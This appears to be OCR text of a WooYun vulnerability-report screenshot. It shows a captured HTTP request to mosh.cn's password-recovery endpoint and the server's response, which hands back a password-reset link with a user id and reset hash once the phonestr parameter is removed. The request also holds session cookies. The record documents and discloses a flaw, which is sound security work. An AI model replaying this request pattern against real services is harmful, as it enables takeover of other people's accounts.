 Go Cancel < > Target: http://www.mosh.cn ?
Request
Raw Params Headers Hex
GET /fpw/checkphonestr?jsoncallback=jQuery1503677694161888212_1462959527306&phone=18999999999&_=1462959637206 HTTP/1.1
Host: www.mosh.cn
accept: text/javascript, application/javascript, */*; q=0.01
x-requested-with: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer: http://www.mosh.cn/fpw
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: loginname=18999999999; _gat=1; __utmt=1; __utma=13173419.1402932034.1462757254.1462767612.1462959284.3;
__utmb=13173419.1.10.1462959284; __utmc=13173419;
__utmz=13173419.1462959284.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; MOSHSESSID=;
PHPSESSID=003138b5ac0004a7169da725871d323a; _ga=GA1.2.1402932034.1462757254; bfd_s=13173419.61468882.1462959283686;
tmc=3.13173419.80186203.1462959283689.1462959524915.1462959527537;
tma=13173419.69410256.1462757254353.1462757254353.1462959283694.2; tmd=28.13173419.69410256.1462757254353.;
bfd_g=a7fcd4ae5266aa77000066c000005ee4572fe786
Connection: close
删除phonestr参数后请求
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Wed, 11 May 2016 09:47:24 GMT
Content-Type: application/json
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 307
jQuery1503677694161888212_1462959527306({"status":"success","msg":"ok","u
rl":"http:\/\/www.mosh.cn\/fpw\/findpasswordurl?uid=2859562&action=reset
password&hash=vvnoFoTjJanpuTXzxiD2uwa3DOvcT%2F6i9y4bmIdVIG9yPzgV66GfEh78
xD0ePuA1fKmDlcGfiYPKN2sgdhf41i49jXQsPCTdNtts30aeDcaP5qYV36kzpD2hc5aMXErZ
&findtype=phone"})
服务端返回所有需要的信息。
? < + > Type a search term 0 matches
Done
www.wooyun.org